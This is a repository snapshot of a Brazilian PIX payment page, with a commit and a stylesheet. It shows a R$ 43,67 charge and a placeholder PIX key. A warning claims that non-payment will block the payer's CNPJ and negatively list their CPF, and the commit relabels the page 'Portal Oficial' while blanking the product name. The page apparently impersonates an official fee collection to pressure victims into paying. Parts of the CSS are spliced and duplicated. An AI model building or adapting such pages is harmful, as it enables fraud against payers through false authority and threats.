
==== public/jjajjg/pagamento.html @ cfb5589f "Create pagamento.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento PIX - Confirmação</title>
    <link rel="stylesheet" href="style.css">
    <!-- Ícones simples para os badges -->
    <style>
        .logo-icon::before { content: "🔒"; }
        .security-badge::before { content: "✅"; }
        .trust-icon::before { content: "🛡️"; }
        .collapsible-icon::before { content: "▼"; }
        .alert-icon::before { content: "⚠️"; } /* Novo ícone para o card de aviso */
    </style>
</head>
<body>
    <div class="header">
        <div class="header-content">
            <div class="logo-section">
                <div class="logo-icon"></div>
                <div class="logo-text">
                    <span class="logo-title">Checkout Seguro</span>
                    <span class="logo-subtitle">Transação Criptografada</span>
                </div>
            </div>
            <div class="security-indicators">
                <div class="security-badge">
                    <span>Pagamento Pix</span>
                </div>
            </div>
        </div>
    </div>

    <div class="main-container">
        <!-- Coluna Principal (Pagamento Pix) -->
        <div>
            <!-- Componente Recolhível (Substitui a barra de progresso) -->
            <div class="collapsible-summary" id="summaryCollapsible">
                <div class="collapsible-header">
                    <div class="collapsible-title">
                        <span class="collapsible-icon"></span>
                        <span>Pagamento - R$ 43,67</span>
                    </div>
                    <span class="collapsible-price">R$ 43,67</span>
                </div>
                <div class="collapsible-content">
                    <div class="summary-item-collapsible">
                        <span class="summary-label-collapsible">Produto/Serviço</span>
                        <span class="summary-value-collapsible">Nome do Produto ou Serviço</span>
                    </div>
                    <div class="summary-item-collapsible">
                        <span class="summary-label-collapsible">Valor Original</span>
                        <span class="summary-value-collapsible">R$ 43,67</span>
                    </div>
                    <div class="summary-item-collapsible">
                        <span class="summary-label-collapsible">Desconto/Taxas</span>
                        <span class="summary-value-collapsible">R$ 0,00</span>
                    </div>
                    <div class="summary-item-collapsible" style="border-bottom: none; padding-top: 10px;">
                        <span class="summary-label-collapsible" style="font-weight: 700;">Total a Pagar</span>
                        <span class="summary-value-collapsible" style="font-weight: 700; color: var(--primary-color);">R$ 43,67</span>
                    </div>
                </div>
            </div>

            <!-- Formulário Principal -->
            <div class="form-container">
                <div class="form-header">
                    <h2 class="form-title">Seu Pix foi Gerado!</h2>
                    <p class="form-subtitle">Copie a chave Pix abaixo para finalizar o pagamento.</p>
                </div>

                <div class="form-content">
                    <div class="pix-container-card">
                        <!-- REMOVIDO: pix-qr e qrcodeContainer -->
                        <div class="summary-total" style="margin-top: 0; border-top: none; padding-top: 0;">
                            <span class="summary-total-label">Valor a Pagar:</span>
                            <span class="summary-total-value" style="font-size: 24px; color: var(--primary-color);">R$ 43,67</span>
                        </div>
                        <p class="pix-timer-alert">
                            Expira em: <span id="pixTimer" class="timer-display">15:00</span>
                        </p>

                        <div class="pix-key-input-group">
                            <input type="text" class="pix-key-input" id="pixCode" value="CHAVE_PIX_AQUI_PARA_COPIA" readonly>
                            <button type="button" class="btn btn-copy" id="copyBtn" onclick="copyPixCode()">📋 Copiar</button>
                        </div>
                    </div>

                    <!-- NOVO CARD DE AVISO -->
                    <div class="alert-card warning-alert">
                        <div class="alert-icon"></div>
                        <p class="alert-text">
                            O não pagamento acarretará no bloqueio do CNPJ e negativação do CPF do titular.
                        </p>
                    </div>
                    <!-- FIM NOVO CARD DE AVISO -->

                    <button type="button" class="btn btn-primary" id="confirmPaymentBtn" onclick="goToSuccessScreen()">
    <span class="spinner"></span> Aguardando Pagamento...
</button>
                    <button type="button" class="btn btn-secondary" id="backBtn" onclick="backToForm()">
                        Voltar e Alterar Dados
                    </button>
                </div>
            </div>
        </div>

        <!-- Coluna Lateral (Sidebar) - Visível apenas em telas maiores -->
        <div class="sidebar">
            <div class="summary-card">
                <h3 class="summary-title">Resumo do Pedido</h3>
                <div class="summary-item">
                    <span class="summary-label-collapsible">Produto/Serviço</span>
                    <span class="summary-value-collapsible">Nome do Produto ou Serviço</span>
                </div>
                <div class="summary-item">
                    <span class="summary-label-collapsible">Valor</span>
                    <span class="summary-value-collapsible">R$ 43,67</span>
                </div>
                <div class="summary-item" style="border-bottom: none;">
                    <span class="summary-label-collapsible">Taxas</span>
                    <span class="summary-value-collapsible">R$ 0,00</span>
                </div>
                <div class="summary-total">
                    <span class="summary-total-label">Total a Pagar</span>
                    <span class="summary-total-value">R$ 43,67</span>
                </div>
            </div>

            <div class="trust-section">
                <h3 class="trust-title">Aprovação e Segurança</h3>
                <div class="trust-item">
                    <div class="trust-icon"></div>
                    <p class="trust-text">**Aprovação Imediata:** Seu acesso será liberado em poucos segundos após a confirmação.</p>
                </div>
                <div class="trust-item">
                    <div class="trust-icon"></div>
                    <p class="trust-text">**Transação Segura:** O Pix é um método de pagamento oficial e regulamentado.</p>
                </div>
            </div>
        </div>
    </div>

    <!-- Scripts -->
    <!-- REMOVIDO: <script src="https://cdn.jsdelivr.net/npm/qrcode@1.5.3/build/qrcode.min.js"></script> -->
    <script src="pagamento.js"></script>
    <script>
        // Funções de simulação
        function copyPixCode() {
            const pixCodeInput = document.getElementById('pixCode');
            pixCodeInput.select();
            document.execCommand('copy');
            const copyBtn = document.getElementById('copyBtn');
            const originalText = copyBtn.textContent;
            copyBtn.textContent = '✓ Copiado';
            copyBtn.classList.add('copied');
            setTimeout(() => {
                copyBtn.textContent = originalText;
                copyBtn.classList.remove('copied');
            }, 2000);
        }

        function backToForm() {
            window.location.href = 'index.html';
        }

        function goToSuccessScreen() {
            alert("Simulação: Pagamento Confirmado! Redirecionando para a tela de sucesso.");
            // Em um cenário real, você faria o redirecionamento ou mostraria a tela de sucesso aqui.
            // Por simplicidade, vamos apenas voltar para o formulário.
            window.location.href = 'index.html';
        }

        // Funcionalidade do Collapsible (Recolhível)
        document.getElementById('summaryCollapsible').addEventListener('click', function() {
            this.classList.toggle('open');
        });
    </script>
</body>
</html>

==== commit 23367f61: "Update pagamento.html" ====
--- a/public/jjajjg/pagamento.html
+++ b/public/jjajjg/pagamento.html
@@ -20,7 +20,7 @@
             <div class="logo-section">
                 <div class="logo-icon"></div>
                 <div class="logo-text">
-                    <span class="logo-title">Checkout Seguro</span>
+                    <span class="logo-title">Portal Oficial</span>
                     <span class="logo-subtitle">Transação Criptografada</span>
                 </div>
             </div>
@@ -40,14 +40,14 @@
                 <div class="collapsible-header">
                     <div class="collapsible-title">
                         <span class="collapsible-icon"></span>
-                        <span>Pagamento - R$ 43,67</span>
+                        <span>Pagamento</span>
                     </div>
                     <span class="collapsible-price">R$ 43,67</span>
                 </div>
                 <div class="collapsible-content">
                     <div class="summary-item-collapsible">
                         <span class="summary-label-collapsible">Produto/Serviço</span>
-                        <span class="summary-value-collapsible">Nome do Produto ou Serviço</span>
+                        <span class="summary-value-collapsible"></span>
                     </div>
                     <div class="summary-item-collapsible">
                         <span class="summary-label-collapsible">Valor Original</span>
@@ -79,7 +79,7 @@
                             <span class="summary-total-value" style="font-size: 24px; color: var(--primary-color);">R$ 43,67</span>
                         </div>
                         <p class="pix-timer-alert">
-                            Expira em: <span id="pixTimer" class="timer-display">15:00</span>
+                            Expira em: <span id="pixTimer" class="timer-display">15 minutos</span>
                         </p>
 
                         <div class="pix-key-input-group">
@@ -113,7 +113,7 @@
                 <h3 class="summary-title">Resumo do Pedido</h3>
                 <div class="summary-item">
                     <span class="summary-label-collapsible">Produto/Serviço</span>
-                    <span class="summary-value-collapsible">Nome do Produto ou Serviço</span>
+                    <span class="summary-value-collapsible">Pagamento</span>
                 </div>
                 <div class="summary-item">
                     <span class="summary-label-collapsible">Valor</span>
--- a/public/jjajjg/style.css
+++ b/public/jjajjg/style.css
@@ -0,0 +1,962 @@
+/* CSS baseado no novo padrão profissional (Light Mode) */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box; /* Essencial para que padding e border não aumentem a largura total */
+}
+
+:root {
+    /* Paleta de cores profissional e institucional */
+    --primary-color: #1e40af;
+    --primary-hover: #1d4ed8;
+    --primary-light: #dbeafe;
+    --secondary-color: #64748b;
+    --success-color: #059669;
+    --success-light: #d1fae5;
+    --warning-color: #d97706;
+    --warning-light: #fef3c7;
+    --error-color: #dc2626;
+    --error-light: #fee2e2;
+    
+    /* Tons de cinza profissionais */
+    --gray-50: #f8fafc;
+    --gray-100: #f1f5f9;
+    --gray-200: #e2e8f0;
+    --gray-300: #cbd5e1;
+    --gray-400: #94a3b8;
+    --gray-500: #64748b;
+    --gray-600: #475569;
+    --gray-700: #334155;
+    --gray-800: #1e293b;
+    --gray-900: #0f172a;
+    --white: #ffffff;
+    
+    /* Sombras profissionais */
+    --shadow-sm: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+    --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
+    --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
+    
+    /* Bordas e raios */
+    --border-radius: 8px;
+    --border-radius-lg: 12px;
+    
+    /* Transições suaves */
+    --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+body {
+    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
+    color: var(--gray-800);
+    line-height: 1.6;
+    min-height: 100vh;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    padding: 0;
+    /* Essencial para evitar scroll horizontal */
+    overflow-x: hidden;
+    /* Correção de último recurso para garantir que nada exceda a largura da viewport */
+    max-width: 100vw;
+}
+    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
+    color: var(--gray-800);
+    line-height: 1.6;
+    min-height: 100vh;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    padding: 0;
+    /* Essencial para evitar scroll horizontal */
+    overflow-x: hidden;
+}
+
+/* ===== HEADER PROFISSIONAL COM CREDIBILIDADE ===== */
+.header {
+    background: var(--white);
+    border-bottom: 1px solid var(--gray-200);
+    box-shadow: var(--shadow-sm);
+    position: sticky;
+    top: 0;
+    z-index: 100;
+}
+
+.header-content {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 16px 20px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    width: 100%;
+    min-width: 0;
+    box-sizing: border-box;
+    /* Permite que os itens quebrem linha se a largura for muito pequena */
+    flex-wrap: wrap;
+}
+
+.logo-section {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    min-width: 0;
+    flex-shrink: 1; /* Permite que a seção encolha */
+}
+
+.logo-icon {
+    width: 44px;
+    height: 44px;
+    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
+    border-radius: var(--border-radius);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: var(--white);
+    font-size: 20px;
+    box-shadow: var(--shadow-md);
+    flex-shrink: 0; /* Garante que o ícone não encolha */
+}
+
+.logo-text {
+    display: flex;
+    flex-direction: column;
+    min-width: 0; /* Permite que o texto encolha */
+}
+
+.logo-title {
+    font-size: 18px;
+    font-weight: 700;
+    color: var(--gray-900);
+    line-height: 1.2;
+    min-width: 0;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+}
+
+.logo-subtitle {
+    font-size: 12px;
+    font-weight: 500;
+    color: var(--gray-500);
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+    min-width: 0;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+}
+
+.security-indicators {
+    display: flex;
+    align-items: center;
+    gap: 16px;
+    flex-shrink: 1; /* Permite que a seção encolha */
+    min-width: 0;
+    /* Adiciona flex-wrap para permitir que os itens quebrem linha se necessário */
+    flex-wrap: wrap;
+    justify-content: flex-end; /* Alinha à direita */
+}
+
+.security-badge {
+    padding: 6px 10px; /* Reduz o padding para telas muito pequenas */
+    font-size: 11px; /* Reduz o tamanho da fonte */
+    max-width: 100%; /* Garante que o badge não exceda a largura do pai */
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    background: var(--success-light);
+    color: var(--success-color);
+    padding: 8px 12px;
+    border-radius: 20px;
+    font-size: 12px;
+    font-weight: 600;
+    border: 1px solid var(--success-color);
+    flex-shrink: 1;
+    min-width: 0;
+    white-space: nowrap; /* Evita quebra de linha no badge */
+    overflow: hidden;
+    text-overflow: ellipsis;
+}
+
+/* ===== CONTAINER PRINCIPAL ===== */
+.main-container {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 24px 20px;
+    display: grid;
+    grid-template-columns: 1fr;
+    gap: 24px;
+    width: 100%;
+    box-sizing: border-box;
+}
+
+@media (min-width: 1024px) {
+    .main-container {
+        grid-template-columns: 1fr 380px;
+        gap: 32px;
+    }
+}
+
+/* ===== COMPONENTE RECOLHÍVEL (COLLAPSIBLE) ===== */
+.collapsible-summary {
+    margin-bottom: 24px;
+    border: 1px solid var(--gray-300);
+    border-radius: var(--border-radius-lg);
+    overflow: hidden;
+    box-shadow: var(--shadow-sm);
+    background: var(--white);
+}
+
+.collapsible-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 16px 24px;
+    background: var(--gray-50);
+    cursor: pointer;
+    transition: var(--transition);
+    border-bottom: 1px solid var(--gray-300);
+    min-width: 0;
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.collaps.header-content:hover {
+    background: var(--gray-100);
+}
+
+@media (max-width: 480px) {
+    .header-content {
+        /* Ajusta o layout do header para telas muito pequenas */
+        flex-direction: column;
+        align-items: flex-start;
+        gap: 10px;
+    }
+    .security-indicators {
+        /* Garante que os indicadores de segurança ocupem a largura total */
+        width: 100%;
+        justify-content: flex-start;
+        gap: 10px;
+    }
+    .security-badge {
+        /* Permite que o badge ocupe a largura total se necessário */
+        flex-grow: 1;
+        text-align: center;
+    }
+}ollapsible-title {
+    font-size: 16px;
+    font-weight: 600;
+    color: var(--gray-900);
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    min-width: 0;
+    flex-shrink: 1;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+}
+
+.collapsible-price {
+    font-size: 18px;
+    font-weight: 700;
+    color: var(--primary-color);
+    flex-shrink: 0; /* Garante que o preço não encolha */
+    white-space: nowrap;
+}
+
+.collapsible-icon {
+    transition: transform 0.3s ease;
+    font-size: 18px;
+    color: var(--gray-500);
+    flex-shrink: 0;
+}
+
+.collapsible-summary.open .collapsible-icon {
+    transform: rotate(180deg);
+}
+
+.collapsible-content {
+    max-height: 0;
+    overflow: hidden;
+    transition: max-height 0.3s ease-out;
+    padding: 0 24px;
+}
+
+.collapsible-summary.open .collapsible-content {
+    max-height: 500px; /* Valor grande o suficiente para o conteúdo */
+    padding: 16px 24px;
+}
+
+.summary-item-collapsible {
+    display: flex;
+    justify-content: space-between;
+    padding: 8px 0;
+    font-size: 14px;
+    border-bottom: 1px dashed var(--gray-200);
+    min-width: 0;
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.summary-item-collapsible:last-child {
+    border-bottom: none;
+    padding-bottom: 0;
+}
+
+.summary-label-collapsible {
+    color: var(--gray-600);
+    flex-shrink: 1;
+    min-width: 0;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+}
+
+.summary-value-collapsible {
+    font-weight: 600;
+    color: var(--gray-800);
+    flex-shrink: 0;
+    white-space: nowrap;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    min-width: 0;
+}
+
+/* ===== FORMULÁRIO PRINCIPAL (MANTENDO O ESTILO DO ANTERIOR, MAS COM NOVAS CORES) ===== */
+.form-container {
+    background: var(--white);
+    border: 1px solid var(--gray-200);
+    border-radius: var(--border-radius-lg);
+    box-shadow: var(--shadow-sm);
+    overflow: hidden;
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.form-header {
+    background: linear-gradient(135deg, var(--gray-50) 0%, var(--white) 100%);
+    border-bottom: 1px solid var(--gray-200);
+    padding: 24px 20px; /* Reduzido de 32px para 20px para melhor ajuste em mobile */
+    box-sizing: border-box;
+}
+
+.form-title {
+    font-size: 24px;
+    font-weight: 700;
+    color: var(--gray-900);
+    margin-bottom: 6px;
+}
+
+.form-subtitle {
+    font-size: 15px;
+    color: var(--gray-600);
+    line-height: 1.5;
+}
+
+.form-content {
+    padding: 20px; /* Reduzido de 32px para 20px para melhor ajuste em mobile */
+    box-sizing: border-box;
+}
+
+.form-group {
+    margin-bottom: 20px;
+}
+
+.form-label {
+    display: block;
+    font-size: 14px;
+    font-weight: 600;
+    color: var(--gray-800);
+    margin-bottom: 8px;
+}
+
+.form-input {
+    width: 100%;
+    padding: 12px 16px;
+    border: 1px solid var(--gray-300);
+    border-radius: var(--border-radius);
+    font-size: 16px;
+    color: var(--gray-800);
+    transition: var(--transition);
+    background-color: var(--white);
+    box-sizing: border-box;
+}
+
+.form-input:focus {
+    outline: none;
+    border-color: var(--primary-color);
+    box-shadow: 0 0 0 3px var(--primary-light);
+}
+
+.form-input.error {
+    border-color: var(--error-color);
+}
+
+.error-message {
+    color: var(--error-color);
+    font-size: 12px;
+    margin-top: 4px;
+    display: block;
+}
+
+.form-row {
+    display: grid;
+    grid-template-columns: 1fr;
+    gap: 20px;
+}
+
+@media (min-width: 640px) {
+    .form-row {
+        grid-template-columns: 1fr 1fr;
+    }
+}
+
+/* ===== BOTÕES ===== */
+.btn {
+    padding: 12px 24px;
+    border: none;
+    border-radius: var(--border-radius);
+    font-size: 15px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: var(--transition);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.btn-primary {
+    background: linear-gradient(135deg, var(--primary-color), var(--primary-hover));
+    color: var(--white);
+    box-shadow: var(--shadow-md);
+    margin-top: 24px;
+}
+
+.btn-primary:hover {
+    transform: translateY(-1px);
+    box-shadow: var(--shadow-lg);
+}
+
+.btn-secondary {
+    background: var(--gray-100);
+    color: var(--gray-700);
+    border: 1px solid var(--gray-300);
+    margin-top: 12px;
+}
+
+.btn-secondary:hover {
+    background: var(--gray-200);
+}
+
+.btn-copy {
+    background: var(--success-color);
+    color: var(--white);
+    padding: 12px 16px;
+    width: auto;
+    flex-shrink: 0;
+    box-sizing: border-box;
+}
+
+.btn-copy:hover {
+    background: #047857;
+}
+
+.btn-copy.copied {
+    background: var(--primary-color);
+}
+
+/* ===== SIDEBAR (RESUMO DO PEDIDO) ===== */
+.sidebar {
+    display: none;
+}
+
+@media (min-width: 1024px) {
+    .sidebar {
+        display: flex;
+        flex-direction: column;
+        gap: 20px;
+    }
+}
+
+.summary-card {
+    background: var(--white);
+    border: 1px solid var(--gray-200);
+    border-radius: var(--border-radius-lg);
+    padding: 20px;
+    box-shadow: var(--shadow-sm);
+    box-sizing: border-box;
+}
+
+.summary-title {
+    font-size: 16px;
+    font-weight: 600;
+    color: var(--gray-900);
+    margin-bottom: 16px;
+}
+
+.summary-item {
+    display: flex;
+    justify-content: space-between;
+    padding: 8px 0;
+    font-size: 14px;
+    border-bottom: 1px dashed var(--gray-200);
+}
+
+.summary-item:last-child {
+    border-bottom: none;
+}
+
+.summary-total {
+    display: flex;
+    justify-content: space-between;
+    padding-top: 16px;
+    border-top: 1px solid var(--gray-200);
+    margin-top: 16px;
+}
+
+.summary-total-label {
+    font-size: 16px;
+    font-weight: 600;
+    color: var(--gray-900);
+}
+
+.summary-total-value {
+    font-size: 24px;
+    font-weight: 700;
+    color: var(--primary-color);
+}
+
+.trust-section {
+    background: var(--white);
+    border: 1px solid var(--gray-200);
+    border-radius: var(--border-radius-lg);
+    padding: 20px;
+    box-shadow: var(--shadow-sm);
+    box-sizing: border-box;
+}
+
+.trust-title {
+    font-size: 16px;
+    font-weight: 600;
+    color: var(--gray-900);
+    margin-bottom: 16px;
+}
+
+.trust-item {
+    display: flex;
+    gap: 12px;
+    margin-bottom: 12px;
+    font-size: 13px;
+    color: var(--gray-700);
+}
+
+.trust-icon {
+    width: 20px;
+    height: 20px;
+    background: var(--success-light);
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: var(--success-color);
+    font-size: 12px;
+    flex-shrink: 0;
+    margin-top: 2px;
+}
+
+.trust-text {
+    line-height: 1.4;
+}
+
+.pix-container-card {
+    background: var(--gray-50);
+    border: 1px solid var(--gray-200);
+    border-radius: var(--border-radius);
+    padding: 16px; /* Reduzido de 24px para 16px para melhor ajuste em mobile */
+    margin-bottom: 24px;
+    text-align: center;
+    box-sizing: border-box;
+}
+
+.pix-key-input-group {
+    display: flex;
+    gap: 10px;
+    margin-top: 20px;
+    width: 100%;
+    box-sizing: border-box;
+}
+
+.pix-key-input {
+    flex-grow: 1;
+    text-align: center;
+    font-weight: 700;
+    font-size: 18px;
+    padding: 12px 16px;
+    border: 1px solid var(--gray-300);
+    border-radius: var(--border-radius);
+    background-color: var(--white);
+    color: var(--gray-800);
+    min-width: 0;
+    /* Remove overflow: hidden e white-space: nowrap para permitir quebra de linha */
+    /* overflow: hidden; */
+    /* text-overflow: ellipsis; */
+    /* white-space: nowrap; */
+    box-sizing: border-box;
+    /* Garante que o texto longo dentro do input possa ser quebrado */
+    word-break: break-all;
+    /* Adiciona overflow-wrap para navegadores mais recentes */
+    overflow-wrap: break-word;
+}
+
+.pix-timer-alert {
+    font-size: 14px;
+    color: var(--error-color);
+    font-weight: 600;
+    margin-top: 12px;
+}
+
+.timer-display {
+    font-weight: 700;
+}
+
+/* ===== NOVO CARD DE ALERTA (AVISO) ===== */
+.alert-card {
+    display: flex;
+    align-items: flex-start;
+    gap: 12px;
+    padding: 16px;
+    border-radius: var(--border-radius);
+    margin-top: 20px;
+    font-size: 14px;
+    line-height: 1.5;
+    text-align: left; /* Garante que o texto do alerta não fique centralizado */
+    min-width: 0;
+    box-sizing: border-box;
+}
+
+.warning-alert {
+    background: var(--warning-light);
+    border: 1px solid var(--warning-color);
+    color: var(--warning-color);
+}
+
+.alert-icon {
+    width: 20px;
+    height: 20px;
+    background: var(--warning-light);
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: var(--warning-color);
+    font-size: 16px;
+    flex-shrink: 0;
+    margin-top: 2px;
+}
+
+.alert-text {
+    font-weight: 600;
+    min-width: 0;
+    overflow: hidden;
+    text-overflow: ellipsis;
+    white-space: normal;
+    width: 100%;
+    /* Garante que o texto longo possa ser quebrado */
+    word-break: break-word;
+}
+
+/* Ajuste de responsividade para garantir que o conteúdo não "saia para os lados" */
+/* O overflow-x: hidden no body já ajuda muito. */
+/* Garantindo que o padding do form-content não cause problemas em telas muito pequenas */
+@media (max-width: 400px) {
+    .form-header {
+        padding: 20px 15px; /* Ajuste fino para telas muito estreitas */
+    }
+    .form-content {
+        padding: 15px; /* Ajuste fino para telas muito estreitas */
+    }
+    .header-content {
+        padding: 10px 15px; /* Reduz o padding do header em telas muito estreitas */
+    }
+    .main-container {
+        padding: 24px 15px; /* Reduz o padding horizontal do container principal, mantendo o vertical */
+    }
+    .pix-container-card {
+        padding: 10px; /* Ajuste fino para telas muito estreitas */
+    }
+}
+
+/* Ajuste para garantir que o botão de cópia não quebre o layout */
+.pix-key-input-group {
+    /* flex-wrap: nowrap; /* Impede que o input e o botão quebrem linha */
+    flex-wrap: wrap; /* Permite que o input e o botão quebrem linha em telas pequenas */
+}
+
+.btn-copy {
+    white-space: nowrap; /* Impede que o texto do botão de cópia quebre */
+    /* Garante que o botão ocupe a largura total quando quebrar linha */
+    width: 100%;
+    margin-top: 10px; /* Adiciona margem superior quando quebrar linha */
+}
+
+@media (min-width: 480px) {
+    .btn-copy {
+        width: auto; /* Volta ao comportamento normal em telas maiores */
+        margin-top: 0;
+    }
+    .pix-key-input-group {
+        flex-wrap: nowrap; /* Volta ao comportamento normal em telas maiores */
+    }
+}
+
+/* Opcional: Ajuste para o texto do subtítulo do formulário em telas pequenas */
+@media (max-width: 640px) {
+    .form-subtitle {
+        font-size: 14px;
+    }
+}
+/* ===== SPINNER CIRCULAR PARA BOTÕES ===== */
+.spinner {
+    border: 3px solid rgba(255, 255, 255, 0.3);
+    border-top: 3px solid var(--white); /* Cor do spinner */
+    border-radius: 50%;
+    width: 16px;
+    height: 16px;
+    animation: spin 1s linear infinite;
+    display: inline-block;
+    margin-right: 8px; /* Espaçamento entre o spinner e o texto */
+    flex-shrink: 0; /* Garante que o spinner não encolha */
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+
+/* Ajuste para o botão primário que já tem display: flex */
+.btn-primary {
+    /* O display: flex já está definido na classe .btn */
+    /* Apenas garantindo que o alinhamento esteja correto */
+    align-items: center;
+    justify-content: center;
+}
+
+/* ============================================ */
+/* NOVO OVERLAY DE CARREGAMENTO (MELHORADO) */
+/* ============================================ */
+
+#loadingOverlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(255, 255, 255, 0.95); /* Fundo branco semi-transparente */
+    display: none; /* Inicialmente oculto */
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    z-index: 1000;
+    transition: opacity 0.3s ease;
+    opacity: 0; /* Para transição suave */
+}
+
+#loadingOverlay.show {
+    opacity: 1;
+    display: flex; /* Garante que o display seja flex quando 'show' estiver ativo */
+}
+
+.loading-content {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    padding: 30px;
+    background: var(--white);
+    border-radius: var(--border-radius-lg);
+    box-shadow: var(--shadow-lg);
+    max-width: 90%;
+    text-align: center;
+}
+
+/* Novo Spinner (mais moderno e com a cor primária) */
+.loading-spinner {
+    width: 50px;
+    height: 50px;
+    border: 5px solid var(--gray-200);
+    border-top: 5px solid var(--primary-color);
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+    margin-bottom: 20px;
+}
+
+/* Animação de Pulsar para o texto */
+@keyframes pulse {
+    0% { transform: scale(1); opacity: 1; }
+    50% { transform: scale(1.05); opacity: 0.8; }
+    100% { transform: scale(1); opacity: 1; }
+}
+
+.loading-text {
+    font-size: 18px;
+    font-weight: 600;
+    color: var(--gray-800);
+    margin-bottom: 10px;
+    animation: pulse 2s infinite ease-in-out;
+}
+
+.loading-subtitle {
+    font-size: 14px;
+    color: var(--gray-500);
+    max-width: 300px;
+}
+
+/* Animação de Fade-in para o overlay */
+@keyframes fadeIn {
+    from { opacity: 0; }
+    to { opacity: 1; }
+}
+
+/* Remove o spinner antigo do overlay */
+#loadingOverlay .spinner {
+    display: none;
+}
+
+/* Estilo para o texto do overlay antigo (se houver) */
+#loadingOverlay p {
+    /* O texto antigo foi movido para dentro de loading-content, mas se houver algum p solto, escondemos */
+    /* display: none; */
+}
+
+
+/* ============================================ */
+.toast {
+    visibility: hidden;
+    min-width: 250px;
+    background-color: var(--gray-800);
+    color: var(--white);
+    text-align: center;
+    border-radius: var(--border-radius);
+    padding: 16px;
+    position: fixed;
+    z-index: 1001;
+    left: 50%;
+    bottom: 30px;
+    transform: translateX(-50%);
+    font-size: 14px;
+    box-shadow: var(--shadow-lg);
+    transition: visibility 0s, opacity 0.5s linear;
+    opacity: 0;
+}
+
+.toast.show {
+    visibility: visible;
+    opacity: 1;
+}
+
+.toast.error {
+    background-color: var(--error-color);
+}
+
+.toast.success {
+    background-color: var(--success-color);
+}
+
+
+.btn-primary {
+    /* O display: flex já está definido na classe .btn */
+    /* Apenas garantindo que o alinhamento esteja correto */
+    align-items: center;
+    justify-content: center;
+}
+
+/* ============================================ */
+/* NOVO OVERLAY DE CARREGAMENTO (MELHORADO) */
+/* ============================================ */
+
+#loadingOverlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(255, 255, 255, 0.95); /* Fundo branco semi-transparente */
+    display: none; /* Inicialmente oculto */
+    flex-direction: column;
+    justify-content: center;
+    align-items: center;
+    z-index: 1000;
+    transition: opacity 0.3s ease;
+    opacity: 0; /* Para transição suave */
+}
+
+#loadingOverlay.show {
+    opacity: 1;
+}
+
+.loading-content {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    padding: 30px;
+    background: var(--white);
+    border-radius: var(--border-radius-lg);
+    box-shadow: var(--shadow-lg);
+    max-width: 90%;
+    text-align: center;
+}
+
+/* Novo Spinner (mais moderno e com a cor primária) */
+.loading-spinner {
+    width: 50px;
+    height: 50px;
+    border: 5px solid var(--gray-200);
+    border-top: 5px solid var(--primary-color);
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+    margin-bottom: 20px;
+}
+
+/* Animação de Pulsar para o texto */
+@keyframes pulse {
+    0% { transform: scale(1); opacity: 1; }
+    50% { transform: scale(1.05); opacity: 0.8; }
+    100% { transform: scale(1); opacity: 1; }
+}
+
+.loading-text {
+    font-size: 18px;
+    font-weight: 600;
+    color: var(--gray-800);
+    margin-bottom: 10px;
+    animation: pulse 2s infinite ease-in-out;
+}
+
+.loading-subtitle {
+    font-size: 14px;
+    color: var(--gray-500);
+    max-width: 300px;
+}
+
+/* Animação de Fade-in para o overlay */
+@keyframes fadeIn {
+    from { opacity: 0; }
+    to { opacity: 1; }
+}
+
+#loadingOverlay.show {
+    display: flex;
+    animation: fadeIn 0.3s ease-out forwards;
+}
+
+/* Remove o spinner antigo do overlay */
+#loadingOverlay .spinner {
+    display: none;
+}
+
+/* Estilo para o texto do overlay antigo (se houver) */
+#loadingOverlay p {
+    display: none;
+}
